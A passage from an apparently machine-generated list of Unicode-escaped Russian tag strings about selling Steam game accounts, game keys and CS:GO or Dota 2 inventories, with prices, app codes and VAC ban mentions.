\u043c\u043d\u043e\u0433\u0438\u0435 \u0442\u043e\u043f \u0438\u0433\u0440\u044b","\u0438 \u043c\u043d\u043e\u0433\u043e \u0435\u0449\u0435","\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e","\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435","\u0438 \u043f\u0440\u043e\u0447\u0438\u0435 \u0438\u0433\u0440\u044b(reed","\u0438 \u0442.\u0434","\u0438 \u0442.\u0434.","\u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435...","\u0438 \u0442\u0434","\u0438 \u0442\u0434.","\u0438 \u0442\u0434. \u043d\u043e \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c \u0432\u0430\u043a \u0431\u0430\u043d","\u0438.\u0442.\u0434","\u0438.\u0442.\u0434.","\u0438\u0433\u0433\u0440","\u0438\u0433\u0440","\u0438\u0433\u0440 196","\u0438\u0433\u0440 \u0433\u0434\u0435 \u0442\u043e \u043d\u0430 11\u043a","\u0438\u0433\u0440 \u043a\u0443\u043f\u043b\u0435\u043d\u043e \u043d\u0430 11345","\u0438\u0433\u0440 \u043c\u0438\u043b\u0438\u043e\u043d","\u0438\u0433\u0440 \u043d\u0430 1735\u0440\u0443","\u0438\u0433\u0440 \u043d\u0430 1735\u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u0433\u0440 \u043d\u0430 2000 \u0440\u0443\u0431","\u0438\u0433\u0440 \u043d\u0430 26\u043a","\u0438\u0433\u0440 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 231","\u0438\u0433\u0440 \u043d\u0430 \u0430\u043a\u043a\u0435 36-37","\u0438\u0433\u0440\u0430","\u0438\u0433\u0440\u0430 -\t$4.99\t-\t94% \t\u0440\u0438\u043a\u043e\u0448\u0435\u0442 \u043a\u043e\u0434: 60","\u0438\u0433\u0440\u0430 - $4.99 - 94% \u0440\u0438\u043a\u043e\u0448\u0435\u0442 \u043a\u043e\u0434: 60","\u0438\u0433\u0440\u0430 2.43\t$7.99\t3.3 \u0447\t94% \t\u043f\u043e\u0440\u0442\u0430\u043b \u043a\u043e\u0434: 400","\u0438\u0433\u0440\u0430 2.43 $7.99 3.3 \u0447 94% \u043f\u043e\u0440\u0442\u0430\u043b \u043a\u043e\u0434: 400","\u0438\u0433\u0440\u0430 cs:go","\u0438\u0433\u0440\u0430 lego the hobbit","\u0438\u0433\u0440\u0430 panzer tactics hd","\u0438\u0433\u0440\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u043b\u043e\u0432","\u0438\u0433\u0440\u0430broadsword : age of chivalry","\u0438\u0433\u0440\u0430\u043b \u0432 cs:go","\u0438\u0433\u0440\u0430\u043b \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0441\u0435\u0431\u044f","\u0438\u0433\u0440\u0430\u043c\u0438","\u0438\u0433\u0440\u0430\u043c\u0438 \u0442\u043e\u043f\u043e\u0432\u044b\u0435","\u0438\u0433\u0440\u0430\u0442\u044c","\u0438\u0433\u0440\u0430\u0442\u044c \u0438 \u043d\u0435 \u0443\u0441\u0442\u043e\u0432\u0430\u0442\u044c","\u0438\u0433\u0440\u0430\u044e","\u0438\u0433\u0440\u0435","\u0438\u0433\u0440\u043d\u044b","\u0438\u0433\u0440\u043e\u0432\u0430\u044f \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430","\u0438\u0433\u0440\u043e\u0432\u043e\u0439","\u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0438\u0433\u0440\u043e\u0432\u044b\u0435 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f","\u0438\u0433\u0440\u043e\u0439","\u0438\u0433\u0440\u043e\u043c\u0430\u043d","\u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u044f","\u0438\u0433\u0440\u0443 &quot;counter-strike: global offensive&quot;","\u0438\u0433\u0440\u0443 &quot;counter-strike: global offensive&quot;","\u0438\u0433\u0440\u0443\u043b\u0438","\u0438\u0433\u0440\u044b","\u0438\u0433\u0440\u044b -\t$19.99\t-\t81% \t\u0430\u0440\u043c\u0430 3 \u043a\u043e\u0434: 107410","\u0438\u0433\u0440\u044b -\t$19.99\t-\t88% \t\u0444\u043e\u043b\u043b\u0430\u0443\u0442 3 \u043a\u043e\u0434: 22300","\u0438\u0433\u0440\u044b -\t$6.99\t-\t40% \t\u043c\u0435\u0442\u0440\u043e 2033 redux \u043a\u043e\u0434: 286690","\u0438\u0433\u0440\u044b -\t\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430\t1","\u0438\u0433\u0440\u044b -\t\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430\t12\u043c\t55%","\u0438\u0433\u0440\u044b -\t\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430\t3.2 \u0447\t45%","\u0438\u0433\u0440\u044b -\t\u043d\u0435 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435\t-\t- \t\u0432 dayz \u043a\u043e\u0434: 221100","\u0438\u0433\u0440\u044b - $19.99 - 81% \u0430\u0440\u043c\u0430 3 \u043a\u043e\u0434: 107410","\u0438\u0433\u0440\u044b - $19.99 - 88% \u0444\u043e\u043b\u043b\u0430\u0443\u0442 3 \u043a\u043e\u0434: 22300","\u0438\u0433\u0440\u044b - $6.99 - 40% \u043c\u0435\u0442\u0440\u043e 2033 redux \u043a\u043e\u0434: 286690","\u0438\u0433\u0440\u044b - \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430 1","\u0438\u0433\u0440\u044b - \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430 12\u043c 55%","\u0438\u0433\u0440\u044b - \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0442 \u0446\u0435\u043d\u0430 3.2 \u0447 45%","\u0438\u0433\u0440\u044b - \u043d\u0435 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 - - \u0432 dayz \u043a\u043e\u0434: 221100","\u0438\u0433\u0440\u044b 0.01\t$14.99\t1","\u0438\u0433\u0440\u044b 0.01 $14.99 1","\u0438\u0433\u0440\u044b 0.21 $34.99 162.8 \u0447 69% \u043f\u043e\u0441\u0442\u0430\u043b 2 \u043a\u043e\u0434: 223470","\u0438\u0433\u0440\u044b 1.40\t$9.99\t7.1 \u0447\t80% \t\u0430\u0440\u043c\u0430 2 \u043a\u043e\u0434: 33910","\u0438\u0433\u0440\u044b 1.40 $9.99 7.1 \u0447 80% \u0430\u0440\u043c\u0430 2 \u043a\u043e\u0434: 33910","\u0438\u0433\u0440\u044b 1.49\t$19.99\t13.4 \u0447\t81% \tthehunter \u043a\u043e\u0434: 253710","\u0438\u0433\u0440\u044b 1.49 $19.99 13.4 \u0447 81% thehunter \u043a\u043e\u0434: 253710","\u0438\u0433\u0440\u044b 1824 \u0440\u0443\u0431\u043b\u044f","\u0438\u0433\u0440\u044b 2.01\t$4.99\t2","\u0438\u0433\u0440\u044b 2.01 $4.99 2","\u0438\u0433\u0440\u044b 2.79\t$19.99\t7.2 \u0447\t92% \t\u043c\u0430\u0440\u043e\u0434\u0435\u0440 \u043a\u043e\u0434: 289600","\u0438\u0433\u0440\u044b 2.79 $19.99 7.2 \u0447 92% \u043c\u0430\u0440\u043e\u0434\u0435\u0440 \u043a\u043e\u0434: 289600","\u0438\u0433\u0440\u044b 2015-2017","\u0438\u0433\u0440\u044b 3.31 $24.99 7.6 \u0447 78% hurtworld \u0441\u0434\u043a \u043a\u043e\u0434: 445900","\u0438\u0433\u0440\u044b 3.93\t$49.99\t12.7 \u0447\t81% \t\u0442\u0435\u0440\u0430 \u043a\u043e\u0434: 389300","\u0438\u0433\u0440\u044b 3.93 $49.99 12.7 \u0447 81% \u0442\u0435\u0440\u0430 \u043a\u043e\u0434: 389300","\u0438\u0433\u0440\u044b 3.96\t$19.99\t5.1 \u0447\t81% \tthehunter \u043a\u043e\u0434: 253710","\u0438\u0433\u0440\u044b 3.96 $19.99 5.1 \u0447 81% thehunter \u043a\u043e\u0434: 253710","\u0438\u0433\u0440\u044b 4.99\t$4.99\t1\u043c\t89% \t\u0445\u0430\u043b\u0444-\u043b\u0430\u0439\u0444 2 \u043a\u043e\u0434: 220","\u0438\u0433\u0440\u044b 4.99 $4.99 1\u043c 89% \u0445\u0430\u043b\u0444-\u043b\u0430\u0439\u0444 2 \u043a\u043e\u0434: 220","\u0438\u0433\u0440\u044b 6.45\t$9.99\t1.6 \u0447\t57% \trobocraft \u043a\u043e\u0434: 301520","\u0438\u0433\u0440\u044b 6.45 $9.99 1.6 \u0447 57% robocraft \u043a\u043e\u0434: 301520","\u0438\u0433\u0440\u044b 7 days to die","\u0438\u0433\u0440\u044b 89","\u0438\u0433\u0440\u044b 9.99\t$9.99\t9\u043c\t17% \t\u043d\u0430 \u043a\u0430\u043c\u043d\u0435 \u043a\u043e\u0434: 304930","\u0438\u0433\u0440\u044b 9.99 $9.99 9\u043c 17% \u043d\u0430 \u043a\u0430\u043c\u043d\u0435 \u043a\u043e\u0434: 304930","\u0438\u0433\u0440\u044b pubg","\u0438\u0433\u0440\u044b steam","\u0438\u0433\u0440\u044b tom clancy's rainbow six siege","\u0438\u0433\u0440\u044b tom clancy's rainbow six siege0","\u0438\u0433\u0440\u044b \u0432 steam","\u0438\u0433\u0440\u044b \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 mortal combat x","\u0438\u0433\u0440\u044b \u0432\u0430\u043b\u0432","\u0438\u0433\u0440\u044b \u0434\u043b\u044f \u0434\u0432\u043e\u0438\u0445","\u0438\u0433\u0440\u044b \u0434\u043e 1.000 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u0433\u0440\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0440\u043e\u0433\u0438\u0435","\u0438\u0433\u0440\u044b \u0434\u043e\u0442\u0430 \u043a\u0441 \u043f\u043e\u0447\u0442\u0430","\u0438\u0433\u0440\u044b \u043a\u0441","\u0438\u0433\u0440\u044b \u043a\u0443\u043f\u043b\u0435\u043d\u044b \u043f\u043e \u043f\u0440\u0435\u0434\u0437\u0430\u043a\u0430\u0437\u0443","\u0438\u0433\u0440\u044b \u043d\u0430 910 \u0440\u0443\u0431.\/15$","\u0438\u0433\u0440\u044b \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","\u0438\u0433\u0440\u044b \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435: counter-strike: global offensive","\u0438\u0433\u0440\u044b \u043d\u0435 \u0442\u043e\u043f","\u0438\u0433\u0440\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0436\u0430\u043d\u0440\u043e\u0432","\u0438\u0433\u0440\u044b \u0441\u0442\u0438\u043c","\u0438\u0433\u0440\u044b \u0441\u0442\u0438\u043c \u0434\u0435\u0448\u0435\u0432\u043e","\u0438\u0433\u0440\u044b \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0438 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043e\u0440\u043e\u0433\u0438\u0435","\u0438\u0433\u0440\u044b: ark","\u0438\u0433\u0440\u044b: chickenshoot2","\u0438\u0433\u0440\u044b: gta 5","\u0438\u0433\u0440\u044b: gta5","\u0438\u0433\u0440\u044b:(cs:go","\u0438\u0433\u0440\u044b:csgo","\u0438\u0433\u0440\u044b:csgo watch dogs2 gta5 gta san andreas mkx payday2 gmod","\u0438\u0433\u0440\u044b:\u043a\u0441 \u0433\u043e","\u0438\u0433\u0440\u044b:\u043a\u0441\u0433\u043e","\u0438\u0433\u0440\u044b!","\u0438\u0433\u0440\u044b.","\u0438\u0433\u0440\u044bsteam","\u0438\u0433\u0440\u044b\u0432","\u0438\u0433\u0440\u044b\u0441\u0442\u0438\u043c","\u0438\u0433\u044b","\u0438\u0434","\u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0439 vac \u0441\u0442\u0430\u0442\u0443\u0441","\u0438\u0437","\u0438\u0437-\u0437\u0430 vac`a","\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439","\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c\u0438","\u0438\u0437\u0434\u0430\u043d\u0438\u0435","\u0438\u0437\u0438","\u0438\u0437\u0438 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 !!!","\u0438\u0437\u0438\u0431\u0443\u0441\u0442","\u0438\u043a\u0441","\u0438\u043a\u0441 \u0431\u043b\u0435\u0439\u0434\u0441","\u0438\u043b\u0432\u043b","\u0438\u043b\u0438","\u0438\u043b\u0438 \u0432\u043e\u0442 \u0432\u043a https:\/\/vk.com\/kharzhevsky","\u0438\u043b\u0438 \u043d\u0430 \u0432\u0441\u0435\u0433\u0434\u0430","\u0438\u043b\u0438 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u0441\u043a\u0438\u043d\u044b","\u0438\u043c\u0435\u0435\u0442\u0441\u044f cs:go (\u0437\u0432\u0430\u043d\u0438\u0435:\u0431\u0435\u0440\u043a\u0443\u0442)","\u0438\u043c\u0435\u0435\u0442\u0441\u044f vac \u0431\u0430\u043d \u0432 cs:go","\u0438\u043c\u0435\u0435\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e \u043a\u0443\u043f\u043b\u0435\u043d\u043d\u044b\u0445 \u0438\u0433\u0440. cs:go","\u0438\u043c\u0435\u0435\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e \u043a\u0443\u043f\u043b\u0435\u043d\u043d\u044b\u0445 \u0438\u0433\u0440. cs:go","\u0438\u043c\u0435\u044e\u0442\u0441\u044f \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u0438\u043c\u0438\u0442\u0430\u0446\u0438\u044f lan","\u0438\u043c\u043c\u043e\u0440\u0442\u0430\u043b","\u0438\u043c\u043c\u043e\u0440\u0442\u0430\u043b\u043a\u0438","\u0438\u043c\u043c\u043e\u0440\u0442\u0430\u043b\u043a\u0438 \u043d\u0430 \u043e\u0431\u0449\u0443\u044e \u0441\u0443\u043c\u043c\u0443 1785 \u0440\u0443\u0431","\u0438\u043c\u043e\u0440\u0442\u0430\u043b","\u0438\u043c\u044f","\u0438\u043d\u0430\u0447\u0435 \u043d\u0438\u043a\u0430\u043a. \u043f\u0440\u0435\u0434\u043b\u044b \u0432 \u043b\u0441","\u0438\u043d\u0432\u0435\u043d\u0430\u0442\u0430\u0440\u044c","\u0438\u043d\u0432\u0435\u043d\u0442","\u0438\u043d\u0432\u0435\u043d\u0442 \u043d\u0430 2000","\u0438\u043d\u0432\u0435\u043d\u0442 \u043d\u0430 500 \u0440","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0438","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c 1300","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c 25 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c 290 \u0440\u0443\u0431","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c 3000","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c 400\u0440\u0443\u0431","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c cs:go","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c dota2 \u043d\u0430 1500 \u0440\u0443\u0431","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 payday 2 \u043d\u0430 400 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 \u0434\u043e\u0442\u04302","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 \u043a\u0441 \u0438 \u0434\u043e\u0442\u0435","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0434\u043e\u0442\u0430 2","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441 \u0433\u043e","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441 \u0433\u043e 25 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441 \u0433\u043e \u043d\u0430 400 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441\u0433\u043e","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043d\u0430 200 \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043d\u0430 200+ \u0440\u0443\u0431\u043b\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043e\u0442 5 \u0432\u0435\u0449\u0435\u0439","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043f\u0443\u0441\u0442","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044ccsgo","\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044cdota2","\u0438\u043d\u0432\u0435\u043d\u0442\u043d\u04308\u043a","\u0438\u043d\u0432\u0435\u043d\u0442\u0440\u0430\u0442\u044c","\u0438\u043d\u0432\u0435\u0442\u0430\u0440\u044c","\u0438\u043d\u0434\u0436\u0430\u0441\u0442\u0438\u0441","\u0438\u043d\u0434\u0438","\u0438\u043d\u0434\u0438 \u0438 \u043d\u0435\u0442","\u0438\u043d\u0434\u0438 \u0438\u0433\u0440\u044b","\u0438\u043d\u0436\u0435\u043d\u0435\u0440","\u0438\u043d\u0436\u0438\u043d\u0435\u0440","\u0438\u043d\u043a\u0432\u0438\u0437\u0438\u0446\u0438\u044f","\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e","\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435","\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442","\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0448\u043d\u043b","\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0448\u043d\u043b2017","\u0438\u043d\u0444\u0435\u043d\u0442\u0430\u0440\u044c","\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","\u0438\u043e","\u0438\u0441","\u0438\u0441-4","\u0438\u0441-6","\u0438\u0441-7","\u0438\u0441\u043f\u044b\u0442\u0430\u0439 \u0443\u0434\u0430\u0447\u0443","\u0438\u0442\u0430\u043a","\u0438\u0442\u0434","\u0438\u0442\u043f","\u0439","\u043a","\u043a \u0441","\u043a \u0441\u0442\u0438\u043c\u0443 \u043d\u0435 \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u043d","\u043a \u0442\u043e\u0440\u0433\u043e\u0432\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435","\u043a\u0430\u0433\u043e","\u043a\u0430\u0435\u0441 \u0433\u043e\u0443","\u043a\u0430\u0435\u0441\u043a\u0430","\u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430","\u043a\u0430\u043a","\u043a\u0430\u043a cs go","\u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0434\u0440\u0443\u0437\u044c\u044f?","\u043a\u0430\u043a \u0434\u043e\u0441\u0442\u0430\u0442\u044c \u0441\u043e\u0441\u0435\u0434\u0430","\u043a\u0430\u043a \u0434\u043e\u0441\u0442\u0430\u0442\u044c \u0441\u043e\u0441\u0435\u0434\u0430 2","\u043a\u0430\u043a \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: payday 2","\u043a\u0430\u043a \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f? \u0432\u043e\u0442 - https:\/\/vk.com\/id248885211","\u043a\u0430\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 \u0441\u0442\u0438\u043c\u0435 - counter strike source","\u043a\u0430\u043b\u0430\u043d","\u043a\u0430\u043b\u0430\u0444\u044c\u0434\u044c\u044e\u0442\u0438","\u043a\u0430\u043b\u0430\u0448","\u043a\u0430\u043b\u0430\u0448 1","\u043a\u0430\u043b\u0430\u0448 \u0441 \u0432\u0435\u043d\u043a\u0430\u043c\u0438","\u043a\u0430\u043b\u0430\u0448 \u0441 \u0432\u0435\u043d\u043a\u0430\u043c\u0438 csgo","\u043a\u0430\u043b\u0430\u0448\u044c","\u043a\u0430\u043b\u0434\u0430","\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a","\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430","\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430 \u0434\u043e\u0442\u0430","\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430 \u0435\u0441\u0442\u044c","\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430 \u043a\u0441 \u0433\u043e","\u043a\u0430\u043b\u043b","\u043a\u0430\u043c\u0443\u0444\u043b\u044f\u0436","\u043a\u0430\u043d\u0430\u043b","\u043a\u0430\u0440\u0442\u0430","\u043a\u0430\u0440\u0442\u0435\u043b\u044c","\u043a\u0430\u0440\u0442\u0435\u043b\u044c .","\u043a\u0430\u0440\u0442\u0438\u043d\u0430","\u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430","\u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438","\u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0441\u0442\u0438\u043c","\u043a\u0430\u0440\u0442\u044b","\u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f wot","\u043a\u0430\u0441\u0442\u043b \u043a\u0440\u0430\u0448\u0435\u0440\u0441","\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e","\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e","\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e 100%","\u043a\u0430\u044d\u0441","\u043a\u0432","\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0441\u0430","\u043a\u0433\u0431","\u043a\u0435\u0439","\u043a\u0435\u0439\u0441","\u043a\u0435\u0439\u0441\u044b","\u043a\u0435\u043a","\u043a\u0438\u0431\u0435\u0440","\u043a\u0438\u0432\u0438","\u043a\u0438\u0434\u0430\u0435\u0442\u0435 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0443\u043c\u043c\u0443","\u043a\u0438\u0434\u0430\u0435\u0442\u0435 \u043f\u043e\u043b \u0441\u0443\u043c\u043c\u044b","\u043a\u0438\u0434\u0430\u043b\u0430","\u043a\u0438\u0434\u0430\u043b\u043e\u0432\u0430","\u043a\u0438\u0434\u0430\u043b\u044b","\u043a\u0438\u0434\u0430\u043b\u044b \u043b\u0435\u0441\u043e\u043c","\u043a\u0438\u0434\u0430\u043b\u044b \u0441\u0442\u043e\u0440\u043e\u043d\u043e\u0439","\u043a\u0438\u0434\u043e\u043a","\u043a\u0438\u043b\u0438\u043d\u0433\u0444\u043b\u043e\u0440","\u043a\u0438\u043d\u043e","\u043a\u0438\u0441\u043a\u0430","\u043a\u0438\u0442\u0430\u0439","\u043a\u043a\u0443\u043f\u0438\u0442\u044c","\u043a\u043b\u0430\u043b\u0448","\u043a\u043b\u0430\u043d","\u043a\u043b\u0430\u0441\u0441","\u043a\u043b\u0430\u0441\u0441 \u0432\u0430\u0449\u0435","\u043a\u043b\u0430\u0441\u0441\u0438\u043a","\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0435 \u0438\u0433\u0440\u044b steam","\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0439","\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0439 \u0430\u043a\u043a","\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445","\u043a\u043b\u0430\u0441\u0441\u044b","\u043a\u043b\u0430\u0448","\u043a\u043b\u0435\u0448","\u043a\u043b\u0438\u0435\u043d\u0442","\u043a\u043b\u043e\u0434\u0435\u0442\u0442","\u043a\u043b\u043e\u0443\u043d","\u043a\u043b\u0443\u0431\u043d\u0438\u0447\u043a\u0430","\u043a\u043b\u044e\u0447","\u043a\u043b\u044e\u0447 farming simulator 17","\u043a\u043b\u044e\u0447 \u0434\u043b\u044f social club gta v","\u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u0441\u0442\u0438\u043c \u0433\u0442\u0430 5","\u043a\u043b\u044e\u0447 \u043a\u0441\u0433\u043e","\u043a\u043b\u044e\u0447 \u043e\u0442 \u043a\u0435\u0439\u0441\u0430 \u0442\u0438\u0440\u0430\u0436","\u043a\u043b\u044e\u0447\u0438","\u043a\u043b\u044e\u0447\u0438 \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u043b\u044f\u043d\u0443\u0441\u044c","\u043a\u043b\u044f\u043d\u0443\u0441\u044c \u043d\u0435 \u043e\u0431\u043c\u0430\u043d\u0443","\u043a\u043d\u044f\u0437\u044c \u0442\u044c\u043c\u044b","\u043a\u043e\u0433\u0434\u0430 \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u0435 50%!","\u043a\u043e\u0434","\u043a\u043e\u0434: 240","\u043a\u043e\u0434: 300","\u043a\u043e\u0434\u044b","\u043a\u043e\u043a","\u043a\u043e\u043b-\u0432\u043e \u0438\u0433\u0440","\u043a\u043e\u043b-\u0432\u043e \u0438\u0433\u0440 - 35","\u043a\u043e\u043b\u0434\u0430","\u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u043d\u0430\u0447\u043a\u043e\u0432 (19)","\u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0433\u0440 (28)","\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u043e\u043d\u0435\u0440","\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u044b\u0435","\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u044b\u0439","\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0438\u0433\u0440 star wars","\u043a\u043e\u043b\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e","\u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0440","\u043a\u043e\u043c\u0430\u043d\u0434\u044b","\u043a\u043e\u043c\u0431\u0430\u0442","\u043a\u043e\u043c\u0438\u043a\u0441\u043e\u0438\u0434\u043d\u0430\u044f \u0433\u0440\u0430\u0444\u0438\u043a\u0430","\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u043a\u043e\u043c\u043f\u0435\u0434\u0438\u0443\u043c","\u043a\u043e\u043c\u043f\u0435\u043d\u0434\u0438\u0443\u043c","\u043a\u043e\u043c\u043f\u0435\u043d\u0434\u0438\u0443\u043c 2017","\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 cs","\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 h1z1","\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 